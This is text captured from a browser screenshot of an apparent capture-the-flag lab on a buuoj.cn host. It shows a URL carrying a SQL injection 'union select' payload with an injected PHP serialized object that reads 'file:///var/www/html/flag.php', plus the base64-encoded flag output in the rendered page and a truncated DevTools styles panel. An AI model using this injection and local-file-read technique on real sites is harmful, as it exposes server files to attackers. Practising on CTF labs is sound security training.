 不安全 697e6c83-4777-4e2c-a0ce-09108cb5f34e.node4.buuoj.cn:81/view.php?no=0%20union/**/select%201,2,3,%27O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:19;s:4:"blog";s:29:"file:///var/www/
Gmail YouTube 地图 翻译
username age blog
2 19 file:///var/www/html/flag.php
the contents of his/her blog
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
<!DOCTYPE html>
<html lang="ko">
<head>…</head>
<body>
<div class="container">
<table class="table">…</table>
<hr>
<br>
<br>
<br>
<br>
<br>
<p>the contents of his/her blog</p>
<hr>
<iframe width="100%" height="10em"
src="data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiZmxhZ3tlYTZjMjI1MC1mZjIxLTRmYzUtYTA1OS1hZDk5Y
TA2NjFmOGR9IjsNCmV4aXQoMCk7DQo=">
</div>
</body>
</html></iframe>
</div>
</body>
</html>
Styles Computed
Filter
element.style {
}
*, ::after, ::befo
box-sizing: bor
}
iframe[Attributes
width: 100%;
height: 10px;
}
iframe {
overflow-clip-m
!important;
border-width:
border-style:
border-color:
border-image:
overflow: clip
}
Inherited from body
body {
margin: 0;
font-family: -a
system,Blink
UI",Roboto,"
serif,"Apple
Emoji","Sego
Emoji";